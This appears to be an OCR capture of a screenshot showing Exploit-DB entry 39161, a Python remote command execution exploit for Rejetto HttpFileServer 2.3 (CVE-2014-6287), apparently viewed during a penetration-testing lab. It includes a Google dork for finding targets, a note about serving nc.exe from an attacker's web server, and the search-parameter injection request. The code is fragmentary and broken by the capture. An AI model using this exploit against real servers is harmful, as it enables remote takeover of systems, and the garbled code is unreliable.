 1 2 3 4
2
10.10.14.2
20:55
HttpFileServer 2.3 - Pesq
Rejetto HTTP File Server (
CVE-2014-6287 - Pesquis
NVD - CVE-2014-6287
https://www.exploit-db.com/exploits/39161
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
39161
2014-6287
AVINASH THAPA
REMOTE
WINDOWS
2016-01-04
EDB Verified:
Exploit: / {}
Vulnerable App:
#!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
# It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
# It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has been successfully tested
with Wine under Linux.
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
# You may need to run it multiple times for success!
import urllib2
import sys
try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
Ativar o Windows
Acesse Configurações para ativar o Windows.